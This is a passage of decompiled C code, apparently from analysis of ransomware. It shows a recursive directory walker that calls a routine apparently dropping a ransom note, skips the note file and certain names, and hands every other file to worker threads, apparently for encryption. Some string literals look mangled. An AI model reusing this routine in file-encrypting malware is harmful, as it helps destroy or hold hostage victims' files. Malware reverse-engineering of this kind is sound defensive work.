 2 void list_dir(char *argv_new_buffer)
3
4 {
5 int iVar1;
6 DIR *__dirp;
7 char *__s1;
8 void *__ptr;
9 char *pcVar2;
10 long lVar3;
11 dirent64 *pdVar4;
12
13 if ((argv_new_buffer != (char *)0x0) && (__dirp = opendir(argv_new_buffer), __dirp != (DIR *)0x0))
14 {
15 ReadMeStoreForDir(argv_new_buffer);
16 while (pdVar4 = readdir64(__dirp), pdVar4 != (dirent64 *)0x0) {
17 __s1 = pdVar4->d_name;
18 if (pdVar4->d_type == '\x04') {
19 iVar1 = strcmp(__s1,".");
20 if (((iVar1 != 0) && (iVar1 = strcmp(__s1,".."), iVar1 != 0)) &&
21 (__ptr = (void *)path_append(argv_new_buffer,__s1,__s1), __ptr != (void *)0x0)) {
22 list_dir(__ptr);
23 free(__ptr);
24 }
25 }
26 else {
27 iVar1 = strcmp(__s1,"! txt");
28 if (((iVar1 != 0) && (pcVar2 = strstr(__s1,". "), pcVar2 == (char *)0x0)) &&
29 (lVar3 = path_append(argv_new_buffer,__s1,__s1), lVar3 != 0)) {
30 add_task_to_worker(lVar3);
31 }
32 }
33 }
34 closedir(__dirp);
35 }
36 return;